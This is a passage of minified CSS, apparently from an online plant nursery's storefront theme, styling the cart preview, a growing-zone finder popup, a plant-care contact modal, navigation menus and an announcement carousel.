321.5px)}.previewCartWrapper.cart_is_empty .previewCart .cartprev_header{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:0;margin-bottom:auto}.previewCartWrapper.cart_is_empty .previewCart .cartprev_header>*,div#zone-search-mobile .zone-finder-button-block{width:100%}@media only screen and (max-width:700px){body.sidecart_open button[class*=kl-teaser]{opacity:0;visibility:hidden}button[class*=kl-teaser]{-webkit-transition:.2s;transition:.2s}}li.navUser-item.navUser-item--new_zonefinder label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0 10px;background:#dfffdd;border-radius:100px;border:1px solid green;cursor:pointer}li.navUser-item.navUser-item--new_zonefinder label svg:last-child{margin-left:10px}div#zone_popup{position:absolute;right:0;top:calc(100% + 30px);display:-webkit-box;display:-ms-flexbox;display:flex;width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:740px;padding:0;background:#fff;border-radius:10px;overflow:hidden;-webkit-box-shadow:0 4px 24px rgba(0,0,0,.25);box-shadow:0 4px 24px rgba(0,0,0,.25);-webkit-transform:translateZ(-500px);transform:translateZ(-500px);opacity:0;visibility:hidden;-webkit-transition:.2s .3s;transition:.2s .3s;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.popup_left{max-width:260px;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:20px;background:#dfffdd}.popup_right{padding:20px 20px 30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.popup_right h2{margin-top:0;font-size:22px;margin-bottom:5px}.popup_right h3{margin-top:10px;font-size:16px}.pc_anchor.pc_tel,div#zone-finder-form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}div#zone-finder-form .zone-finder-text-block{width:100%;margin-bottom:10px}input#zipcode{border-radius:5px;border:1px solid #ccc}span#zone_using_location{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:37px;background:#f7f7f7;-webkit-transition:.2s;transition:.2s;border-radius:5px}.zone-finder-button-block>*{width:calc(50% - 10px)}div#zone_popup .zone-finder-button-block button{background-color:green;-webkit-transition:.2s;transition:.2s;border-radius:5px}div#zone_popup .zone-finder-button-block button span{color:#fff}.open_from_prod #zone_popup,div#zone-search-mobile .zone_open,li.navUser-item.navUser-item--new_zonefinder:hover #zone_popup{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1;visibility:visible}div#zone-search-mobile .zone_container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:.75rem 1.25rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center}div#zone-search-mobile .zone_container span:last-child svg path{fill:black}div#zone-search-mobile .zone_container span#pa_gzone,div#zone-search-mobile span#pa_zone_zip{font-weight:700}div#zone-search-mobile div#zone_popup{top:auto;max-height:90vh;height:-webkit-max-content;height:-moz-max-content;height:max-content;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;max-width:90%;left:0;margin:auto}div#zone-search-mobile div#zone_popup .popup_left{max-width:100%;padding:40px}div#zone-search-mobile .zone-info-label{width:-webkit-max-content;width:-moz-max-content;width:max-content}div#zone-search-mobile .zone-finder-button-block>*{width:48%!important;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.cust_accordion,div#zone-search-mobile>label{cursor:pointer}span#mob_close{position:absolute;width:30px}span#mob_close:after,span#mob_close:before{display:block;content:'';width:20px;height:1.5px;background:#000;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}span#mob_close:after,span#pc_close:after{-webkit-transform:rotate(45deg);transform:rotate(45deg)}span#mob_close:before,span#pc_close:before{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}header.header{-ms-flex-wrap:wrap;flex-wrap:wrap}.header-logo.header-logo--left{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0;max-width:300px}nav.navUser{max-width:-webkit-max-content;max-width:-moz-max-content;max-width:max-content;border:none;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}div#menu{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.header_container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}nav.navUser ul.navUser-section:not(.zone-finder-wrapper){display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.zone_container span{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;min-width:-webkit-max-content;min-width:-moz-max-content;min-width:max-content}@media only screen and (max-width:1023px){.navUser-item--cart .navUser-action{background:#fff}body.has-activeNavPages .search-box-container{position:fixed;top:unset;bottom:15px;z-index:1000;left:15px;width:calc(100% - 30px);display:none}div#zone-search-mobile{border-bottom:1px solid #dfdfdf;-webkit-perspective:2000px;perspective:2000px;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;position:relative;z-index:99}div#zone-search-mobile>label>svg{display:none}.header_container .search-box-container{width:100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.header_container{-ms-flex-wrap:wrap;flex-wrap:wrap}.header_container .header-logo.header-logo--left{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}header.header.is-open .header_container{position:absolute;top:1.5rem;max-width:100vw;left:0;padding:0 1.5rem}.header.is-open .navUser{max-width:100%}.navPages-container.is-open{padding-top:calc(40px + 3rem)}}li.navUser-item a.navUser-action.navUser-item--plantcare{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#4f4f4f;text-align:center}li.navUser-item a.navUser-action.navUser-item--plantcare,li.navUser-item a.navUser-action.navUser-item--plantcare img,li.navUser-item.navUser-item--new_contact a.navUser-action img{-webkit-transition:.2s;transition:.2s}li.navBar-item.log_out a,nav.navUser ul.navUser-section li.navUser-item.navUser-item--cart{display:-webkit-box;display:-ms-flexbox;display:flex}div#plant_care_container{width:100%;height:100%;z-index:100000;top:0;-webkit-transition:.2s;transition:.2s}div#plant_care_container h2{margin-top:20px;line-height:1;text-align:center}.plant_care{position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;height:-webkit-max-content;height:-moz-max-content;height:max-content;max-width:calc(100% - 20px);width:600px;background:#fff;z-index:1;padding:0;-webkit-box-shadow:0 0 15px rgba(0,0,0,.2);box-shadow:0 0 15px rgba(0,0,0,.2);border-radius:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;-webkit-transform:translateZ(500px);transform:translateZ(500px);opacity:0;-webkit-transition:.2s;transition:.2s}.pc_open{opacity:1!important;visibility:visible!important}.pc_open .plant_care{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}div#plant_care_container ul{display:-webkit-box;display:-ms-flexbox;display:flex;list-style:none;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;text-decoration:underline;margin:0;border-top:1px solid #ddd;padding-top:20px;font-weight:700}div#plant_care_container ul li:not(:first-child){margin-left:20px}.plant_care>img{max-height:350px;width:100%;max-width:unset;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.pc_content{padding:1.5rem;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.pc_anchor{text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:-webkit-max-content;height:-moz-max-content;height:max-content;-webkit-transition:.2s;transition:.2s}.pc_anchor img,.pc_anchor svg{width:20px;height:20px;margin-right:10px;-webkit-transition:.2s;transition:.2s;fill:#04a754}.pc_anchor.pc_chat,.pc_anchor.pc_email,.pc_anchor.pc_tel{width:200px;margin:20px auto;padding:10px 20px;border-radius:50px;border:2px solid green;color:green;font-weight:700;cursor:pointer}.pc_anchor.pc_chat,.pc_content p,.preorder_info_popup>p{margin-bottom:0}.pc_anchor:hover{-webkit-box-shadow:0 0 10px rgba(0,0,0,.2);box-shadow:0 0 10px rgba(0,0,0,.2)}.pc_anchor.pc_tel img{width:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-o-object-fit:contain;object-fit:contain;-webkit-transition:.2s;transition:.2s}.pc_content p{text-align:center;margin-top:10px}span#pc_close{position:absolute;width:30px}span#pc_close:after,span#pc_close:before{display:block;content:'';width:1.5px;height:20px;background:#000;left:0;right:0;top:0;bottom:0;position:absolute;margin:auto}li.navPages-item.alignLeft.pc_help a img{width:20px;height:20px;margin-right:10px;-o-object-fit:contain;object-fit:contain;-o-object-position:center;object-position:center;-webkit-transition:.2s;transition:.2s}li.navPages-item.alignLeft.pc_help a span svg{stroke:transparent}li.navPages-item.alignLeft.pc_help a span .icon{height:23px;width:23px}li.navUser-item.navUser-item--new_contact a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;color:#4f4f4f;text-align:center;width:-webkit-max-content;width:-moz-max-content;width:max-content}li.navUser-item.navUser-item--plantcare img{width:25px;height:25px;-o-object-fit:contain;object-fit:contain;-o-object-position:center;object-position:center}li.navUser-item.navUser-item--plantcare a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#4f4f4f;text-align:center;width:-webkit-max-content;width:-moz-max-content;width:max-content}li.navUser-item.navUser-item--new_contact img{width:25px;height:25px;-o-object-fit:contain;object-fit:contain;-o-object-position:center;object-position:center}span.pc_mail_span,span.pc_tel_span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pc_anchor.pc_email{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}p.pc_anchors{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.pc_anchor.pc_chat,.pc_anchor.pc_email{margin-left:10px;margin-right:10px}span#pa_gzone,span#pa_zone_zip{margin-left:5px;font-weight:700}li.navPages-item.alignLeft.pc_plantcare img{margin-right:10px;width:20px}div#menu li.navPages-item a[aria-label="Sign in"] svg{margin-right:10px;width:20px;height:15px}span.popup_seperator{width:100%;height:1px;background:#ddd;margin:10px 0}@media only screen and (max-width:551px){.pc_anchor.pc_chat,.pc_anchor.pc_email,.pc_anchor.pc_tel{width:220px}}@media only screen and (max-width:480px){div#cart-preview-dropdown .previewCartAction{padding:.78571rem}li.previewCartItem .cart-remove{font-size:0;width:30px;height:30px;position:relative}li.previewCartItem .cart-remove:after,li.previewCartItem .cart-remove:before{display:block;content:'';width:1.5px;height:15px;background:#2d2d2d;position:absolute;left:0;right:0;top:0;bottom:0;margin:auto}li.previewCartItem .cart-remove:after{-webkit-transform:rotate(45deg);transform:rotate(45deg)}li.previewCartItem .cart-remove:before{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}div#zone-search-mobile .zone-finder-button-block{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}div#zone-search-mobile .zone-finder-button-block>*{width:100%!important;margin-top:10px}div#zone-search-mobile div#zone-info-block{margin:0}.header_container .header-logo.header-logo--left{max-width:calc(100% - 80px)}.search-box-container input#search_query_adv{padding:0 1rem;height:2.5rem;font-size:12px}.search-box-container button.button.button--primary{height:2.5rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:12px}.header_container .search-box-container{height:35px}header.header{padding:1rem 1.5rem}div#zone-search-mobile button#zone-finder-submit{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.pc_anchor.pc_chat,.pc_anchor.pc_email{margin-left:auto;margin-right:auto}}@media only screen and (max-width:380px){div#zone-search-mobile .zone_container span{font-size:12px}div#zone-search-mobile .zone_container span span{font-size:14px}.pc_anchor.pc_chat,.pc_anchor.pc_email{margin:auto}p.pc_anchors{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}li.navBar-item.log_out{vertical-align:middle}li.navBar-item.log_out svg{margin-left:8px;-webkit-transition:.2s;transition:.2s}li.navBar-item.log_out a:hover svg{fill:#000}a.navBar-action.navBar-action--storeCredit span.navUser-action{padding:0;color:inherit;font-weight:inherit;text-transform:unset}li.navBar-item.navBar_store_credit div#storeCredit-dropdown{padding:1.5rem;background-color:#fff;border:1px solid #e8e8e8;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.13);box-shadow:0 1px 2px rgba(0,0,0,.13)}li.navBar-item.navBar_store_credit div#storeCredit-dropdown:after{border:7px inset;content:"";display:block;height:0;width:0;border-color:transparent transparent #fff;border-bottom-style:solid;bottom:100%;left:.92857rem;right:0;position:absolute;margin:auto}li.navBar-item.navBar_store_credit div#storeCredit-dropdown:before{border:8px inset;content:"";display:block;height:0;width:0;border-color:transparent transparent #e8e8e8;border-bottom-style:solid;bottom:100%;left:.92857rem;right:0;position:absolute;margin:auto}li.navBar-item.navBar_store_credit .dropdown-menu.is-open{-webkit-transform:translateY(10px);transform:translateY(10px)}.search-box-col .form input#search_query_adv{border:none;background:0 0}.search-box-col .form input#search_query_adv:active,.search-box-col .form input#search_query_adv:focus{outline:0!important}.search-box-col .button.button--primary{border:none;color:#4f4f4f;background:0 0;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:60px}.search-box-col .form{border-radius:1001px;overflow:hidden;background:#dfffdd;border:1px solid #04a754}.search-box-col .button.button--primary svg#search{width:25px}@media only screen and (min-width:1023px){nav.navUser{width:-webkit-min-content;width:-moz-min-content;width:min-content}.search-box-container{max-width:30%;min-width:280px}}@media only screen and (max-width:1024px){.navUser-item-cartLabel,label#desk_label>svg,nav.navUser ul.navUser-section li.navUser-item:not(.navUser-item--cart){display:none!important}.zone_container span>svg,li.navPages-item.alignLeft.pc_help,li.navPages-item.alignLeft.pc_plantcare{display:block}.navUser-item--cart .navUser-action{width:40px;height:40px;padding:6px;border:1px solid #000}.header_container{-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-item-align:baseline;align-self:baseline}.header_container a.mobileMenu-toggle{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0;display:-webkit-box;display:-ms-flexbox;display:flex}.header_container .search-box-container{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;width:100%;max-width:100%;min-width:unset;padding:0;margin-top:10px}header.header{padding:1.5rem}.navPages-container{display:none;top:0;bottom:0;height:100vh;left:0;-webkit-overflow-scrolling:touch;position:absolute;right:0;z-index:10}.navPage-count,nav.navUser{padding:0}nav.navUser ul.navUser-section li.navUser-item.navUser-item--cart{padding:0;margin:0}.header-logo{margin:0!important}.navPages-container.is-open{padding-top:85px}a.mobileMenu-toggle.is-open~.search-box-container{display:none}div#menu nav.navPages{background-color:#f2f2f2;height:100%;overflow-y:auto;padding:1.5rem;position:relative}.navPages ul.navPages-list.navPages-list-megamenu{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%}.navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu{color:#4f4f4f;width:100%;height:auto;padding:.78571rem 0}.navPages-list:not(.navPages-list-depth-max) .navPages-action-moreIcon{display:-webkit-box;display:-ms-flexbox;display:flex;height:.78571rem;width:.78571rem;margin:0 1.5rem;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.navPage-count,.navPages-container li.hasMegamenu>.subMegaMenu .cateArea.columns-3>ul>li,.navPages-container nav ul.navPages-list>li.hasMegamenu{width:100%}.navPages-container nav ul.navPages-list li>.subMegaMenu{position:unset;-webkit-box-shadow:none;box-shadow:none;background:0 0;display:none!important}.navPages-container nav ul.navPages-list li>.subMegaMenu .cateArea{background:0 0;max-width:100%!important}.navPages-container nav ul.navPages-list li>.subMegaMenu .cateArea ul{margin-top:.35714rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:0}.navPages-container nav ul.navPages-list li>.subMegaMenu .cateArea ul li .navPages-action{font-size:15px;color:#4f4f4f!important;text-transform:uppercase;text-align:left}.navPage-count li.navPage-subMenu-item,.navPage-count li.navPage-subMenu-item span.navPage-subMenu-action.navPages-action>.navPage-childList{padding:0!important}.navPages ul li .navPages-action.show .navPages-action-moreIcon{-webkit-transform:rotate(0);transform:rotate(0)}.navPage-count li.navPage-subMenu-item ul.navPage-childList,.navPage-count li.navPage-subMenu-item ul.navPage-childList .navPages-action,.navPage-count>li.navPage-subMenu-item>.navPages-action{padding-left:.2rem!important;padding-right:1.5rem!important}.navPages-container nav ul.navPages-list li>.subMegaMenu .cateArea ul>li.navPage-subMenu-item{padding-top:.78571rem!important;padding-bottom:.78571rem!important}a.navPages-action.has-subMenu.navPages-action-desktop.has-click.show+.navPage-subMenu{display:block!important}a.navPages-action.has-subMenu.show{color:#a5a5a5!important}a.navPages-action.has-subMenu.show svg{fill:#a5a5a5;stroke:#a5a5a5}a.navPages-action.has-subMenu:not(.show){color:#4f4f4f!important}a.navPages-action.has-subMenu:not(.show) svg{fill:#4f4f4f!important;stroke:#4f4f4f!important}header.header .navPages-container nav ul.navPages-list li>.subMegaMenu .cateArea li.navPage-subMenu-item.navPage-subMenu-item-unbefore{width:100%;padding-left:1.5rem!important}.navPages-container nav ul.navPages-list li>.subMegaMenu .cateArea li.navPage-subMenu-item.navPage-subMenu-item-unbefore .navPage-childList{padding-left:1.5rem!important}.navPages-container .navPages-item>.navPage-subMenu>.cateArea-content{background:0 0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:0}.navPages-container .navPages-item>.navPage-subMenu>.cateArea-content>.cateArea,.navPages-container .navPages-item>.navPage-subMenu>.cateArea-content>.imageArea{max-width:100%!important}.navPages-container .navPages-item>.navPage-subMenu>.cateArea-content>.imageArea .right_img a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}.navPages-container .navPages-item>.navPage-subMenu>.cateArea-content>.imageArea .right_img a span.text-ann{margin-bottom:10px}.navPages-container .navPages-item>.navPage-subMenu>.cateArea-content>.imageArea .right_img a img{width:-webkit-max-content;width:-moz-max-content;width:max-content}.navPages-container nav ul.navPages-list li.hasMegamenu>.subMegaMenu ul>li a img,.navPages-container nav ul.navPages-list li>.subMegaMenu .cateArea li.navPage-subMenu-item.navPage-subMenu-item-unbefore .navPage-childList img{max-width:-webkit-max-content;max-width:-moz-max-content;max-width:max-content}header.header.is-open{height:100%!important;position:fixed}ul.navPages-list.navPages-list--user{display:-webkit-box;display:-ms-flexbox;display:flex;padding-top:0;width:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}nav.navPages.menumobile{-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:start;align-content:flex-start}li.navPages-item.alignLeft.pc_help a,li.navPages-item.alignLeft.pc_plantcare a{width:100%;height:-webkit-max-content;height:-moz-max-content;height:max-content}nav.navPages.menumobile ul.navPages-list.navPages-list--user a.navPages-action{padding:.75rem 0;width:100%;text-align:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}div#zone-search-mobile div#zone_popup{z-index:1}}.bottom-center-container section,.top-center-container section{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.bottom-center-container section.catcontent_carousel,.top-center-container section.catcontent_carousel{display:block}.bottom-center-container article,.top-center-container section article{width:25%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:10px}.bottom-center-container section article h4,.top-center-container section article h4{margin-top:.75rem}.bottom-center-container section article h4 a,.top-center-container section article h4 a{font-size:18px}.bottom-center-container,.top-center-container{overflow:hidden;background:#f8f8f8;padding:20px;border-radius:5px;position:relative;max-width:1680px;margin:auto}.bottom-center-container h3,.top-center-container h3{margin-top:0}.bottom-center-container{margin-top:30px}.cust_accordion h4{margin:0 0 10px;text-align:center}p.cust_readmore{width:-webkit-max-content;width:-moz-max-content;width:max-content;margin:auto;color:#622466;font-size:16px;text-decoration:underline}.bottom-center-container:empty,.top-center-container:empty{display:none!important}body.page-type-brand #main-content>.container,body.page-type-category #main-content>.container,body.page-type-page[data-title="Search Results+"] #main-content .container{max-width:100%}@media only screen and (max-width:600px){.bottom-center-container section article,.top-center-container section article{width:50%}}span.preorder_popup_trigger{width:25px;height:25px;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-left:10px;background:#dfffdd;border-radius:15px;border:2px solid #04a754}.proView_preorder_info>.preorder_info_label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;margin-bottom:0;-webkit-perspective:2000px;perspective:2000px;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;font-size:16px;padding:1rem;border-bottom:1px solid #e8e8e8;border-left:1px solid #e8e8e8;border-right:1px solid #e8e8e8;background:rgba(0,0,0,.04)}.proView_preorder_info{position:relative;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;z-index:1}.preorder_info_popup{position:absolute;right:0;top:0;max-width:300px;padding:20px;background:#fff;-webkit-box-shadow:0 0 5px rgba(0,0,0,.2);box-shadow:0 0 5px rgba(0,0,0,.2);border-radius:10px;-webkit-transform:scale(0);transform:scale(0);opacity:0;-webkit-transition:.3s;transition:.3s}.preorder_info_popup.popup_open{-webkit-transform:scale(1);transform:scale(1);opacity:1}.preorder_info_popup>span{position:absolute;right:0;top:0;font-size:25px;line-height:25px;width:25px;height:25px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#444;cursor:pointer;z-index:1}a.popup_lmore{color:#0044a3;font-weight:700;-webkit-transition:.2s;transition:.2s}a.popup_lmore:hover{opacity:.6}.productView-details{padding-bottom:0}span.preorder--availability-label{font-size:18px;font-weight:700}.preorder--availability span.product--availability-value{color:purple;margin-left:5px}.preorder--availability svg{margin:0 5px 0 8px}.preorder--availability{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:10px}.preorder--availability+.product--availability{display:none!important}span#preorder_zip{font-weight:700;color:#00f;text-decoration:underline;cursor:pointer}.open_from_prod span#mob_close{-webkit-transition-delay:0.3s;transition-delay:0.3s}.zone_is_open{display:block!important}.productView-options [data-product-option-change]{padding-top:1.5rem;min-height:112.5px}.brand-image-container{max-width:25%;position:relative;height:-webkit-max-content;height:-moz-max-content;height:max-content;display:-webkit-box;display:-ms-flexbox;display:flex}.brand-image-container img{position:relative;height:-webkit-max-content;height:-moz-max-content;height:max-content;margin:0}section.catcontent_carousel a{text-align:center}section.catcontent_carousel a.slick-slide{margin:0 20px}section.catcontent_carousel .slick-list{margin:0 -20px}button.slick-prev{left:-20px}button.slick-next{right:-20px}section.catcontent_carousel a span{font-size:16px;margin-top:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}li.navUser-item.navUser-item--cart div#cart-preview-dropdown{height:100vh}.productView-options [data-product-option-change] .form-select{font-size:1.25rem;padding:.75rem;height:-webkit-max-content;height:-moz-max-content;height:max-content;line-height:100%;border:1px solid #000;-webkit-appearance:none;-moz-appearance:none;background:0 0;background-image:url("data:image/svg+xml;utf8,<svg fill='black' height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='M7 10l5 5 5-5z'/><path d='M0 0h24v24H0z' fill='none'/></svg>");background-repeat:no-repeat;background-position-x:calc(100% - 5px);background-position-y:45%}limewrapper{display:block;min-height:360px;clear:both}@media only screen and (max-width:500px){limewrapper{min-height:460px}}div#zone-search-mobile #desk_label{min-height:43px}div#zone-search-mobile #desk_label span{min-height:21px}div#zone-search-mobile,div#zone-search-mobile .zone_container{max-height:42px}div#cust_annoucement{padding:5px 0;position:relative;-webkit-box-shadow:0 0 5px rgba(0,0,0,.2);box-shadow:0 0 5px rgba(0,0,0,.2);background-color:#ecbbfd;min-height:35px}.each_annoucement{padding:0;position:relative;width:-webkit-fill-available;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.each_annoucement svg{width:25px;height:25px;margin-right:10px;-webkit-transition:.2s all;transition:.2s all}.each_annoucement img{max-width:25px;margin-right:10px;-webkit-transition:.2s all;transition:.2s all}#cust_annoucement .each_annoucement:active,#cust_annoucement .each_annoucement:focus{outline:0!important;outline-offset:unset!important}div#cust_annoucement .slick-list{max-width:calc(100% - 60px);margin-left:auto;margin-right:auto}#cust_annoucement .slick-track{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:-webkit-max-content;height:-moz-max-content;height:max-content}#cust_annoucement button.slick-arrow:before{width:8px;opacity:1!important;position:absolute;left:0;right:0;top:0;bottom:0;margin:auto}.each_annoucement>a{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#cust_annoucement button.slick-arrow{background:rgba(255,255,255,0)!important;padding:0;border:none;width:30px;height:100%;top:0;bottom:0;margin:auto;-webkit-transform:none;transform:none}#cust_annoucement .slick-next{right:0}#cust_annoucement .slick-prev{left:0}div#cust_annoucement .slick-next::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M1.45679 1.00746147l21 20.02482143L1.50885 41.0074615' stroke='%23000' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}div#cust_annoucement .slick-prev::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M22.4572074 1.00746147l-21 20.02482143 20.9479397 19.9751786' stroke='%23000' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.each_annoucement>a:hover img{opacity:.6}.form-field.is_Guarantee label.form-label span:not(span.s_close):not(span.l_more),body.page-type-product li.breadcrumb.is-active{display:none}.cust_price_container dd.productView-info-value a small,.form-field.is_Container.Size small,.form-field.is_Guarantee small,.form-field.is_Warranty small{width:25px;height:25px;cursor:pointer;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;margin:auto;margin-left:10px;background:#dfffdd;border-radius:15px;border:2px solid green}.form-field.is_Container.Size .form-label:first-child,.form-field.is_Guarantee 